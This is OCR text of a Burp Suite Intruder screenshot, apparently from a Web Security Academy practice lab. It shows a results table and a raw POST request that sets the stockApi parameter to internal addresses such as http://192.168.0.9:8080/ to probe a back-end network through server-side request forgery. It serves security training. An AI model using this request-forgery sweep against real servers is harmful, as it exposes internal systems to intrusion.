 2. Intruder attack of https://0ab0003f033380d380d90dc6004e00c0.web-secu... Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status co... Response... Error Timeout Length Comment
0 400 320 141
1 1 400 379 141
9 9 404 328 131
2 2 500 345 2477
3 3 500 337 2477
4 4 500 379 2477
5 5 500 341 2477
6 6 500 349 2477
7 7 500 368 2477
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab0003f033380d380d90dc6004e00c0.web-security-academy.net
3 Cookie: session=uFDDJevvZE9WXaSVAtw9ZgiPW2v38xBW
4 Content-Length: 33
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ab0003f033380d380d90dc6004e00c0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ab0003f033380d380d90dc6004e00c0.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 stockApi=http://192.168.0.9:8080/